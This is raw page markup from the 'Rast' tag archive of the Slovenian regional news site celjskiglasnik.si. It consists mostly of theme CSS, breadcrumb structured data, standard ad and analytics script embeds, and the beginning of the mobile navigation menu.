    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #005689;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #005689 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #005689 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #005689;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #005689 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #005689;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #005689 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #005689;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #005689 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #005689 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #005689;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #005689 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #005689;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #005689;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 86, 137, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #4facea;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #4facea !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #4facea;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #4facea transparent transparent transparent;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #005689;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #005689;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #005689;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #00507f;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #00507f !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ffffff;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #00456e !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,86,137,0.7);
        background: -moz-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,86,137,0.7)), color-stop(100%, rgba(79,172,234,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,86,137,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,86,137,0.7)', endColorstr='rgba(79,172,234,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #4facea;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #005689;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: rgba(80,205,237,0.7);
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,86,137,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,86,137,0.8)), color-stop(100%, rgba(79,172,234,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,86,137,0.8)', endColorstr='rgba(79,172,234,0.8)', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #005689;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-sub-footer-container {
        background-color: #333333;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #83c5ec;
    }


    
    .td-module-meta-info .td-post-author-name a {
    	color: #005689;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.15;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Merriweather Sans";
	font-size:14px;
	line-height:36px;
	text-transform:lowercase;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Merriweather Sans";
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-family:"Merriweather Sans";
	font-size:16px;
	line-height:36px;
	font-weight:600;
	text-transform:lowercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Merriweather Sans";
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Merriweather Sans";
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Merriweather Sans";
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Merriweather Sans";
	font-size:22px;
	line-height:24px;
	font-weight:900;
	text-transform:lowercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 24px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Merriweather Sans";
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Merriweather Sans";
	
	}
     
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Merriweather Sans";
	
	}
    
    .td_module_mx17 .td-module-title a {
    	line-height:35px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Merriweather Sans";
	font-size:27px;
	text-transform:lowercase;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Merriweather Sans";
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Merriweather Sans";
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Merriweather Sans";
	
    }
    
	.footer-text-wrap {
		font-family:"Merriweather Sans";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Merriweather Sans";
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Merriweather Sans";
	
	}




	
    .page-nav a,
    .page-nav span {
    	font-family:"Merriweather Sans";
	
    }
    
    body, p {
    	font-family:"Merriweather Sans";
	
    }




    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 36px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 36px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 36px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 36px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 36px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://celjskiglasnik.si/",
                                "name": "Doma"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://celjskiglasnik.si/oznaka/rast/",
                                "name": "Rast"
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
 <!-- infotrend*/ -->

<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.celjskiglasnik.si.ROS */
ado.master({id: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

<!-- infotrend GA -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-89966104-16"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-89966104-16');
</script>

	
<!-- Google - GA4 analitika tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZMVP0SB979"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZMVP0SB979');
</script>


<!-- infotrend DFP -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Celjskiglasnik-sidebar', [324, 250], 'div-gpt-ad-1521205192792-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Celjskiglasnik-header', [468, 60], 'div-gpt-ad-1521205408990-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

</head>

<body class="archive tag tag-rast tag-1654 wp-theme-Newspaper wp-child-theme-celjski-glasnik-child global-block-template-11 td-business wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansispmgjvpnyk"></div>



    <!-- infotrend fix za style 8 -->
    
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-1061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1061"><a href="https://celjskiglasnik.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-1107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1107"><a href="https://celjskiglasnik.si/rubrika/celje/">Celje</a></li>
<li id="menu-item-1110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1110"><a href="https://celjskiglasnik.si/rubrika/kozjansko/">Kozjansko</a></li>
<li id="menu-item-1111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1111"><a href="https://celjskiglasnik.si/rubrika/obsotelje/">Obsotelje</a></li>
<li id="menu-item-1889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1889"><a href="https://celjskiglasnik.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-5402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5402"><a href="https://celjskiglasnik.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-5401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5401"><a href="https://celjskiglasnik.si/rubrika/svet/">Svet</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://celjskiglasnik.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
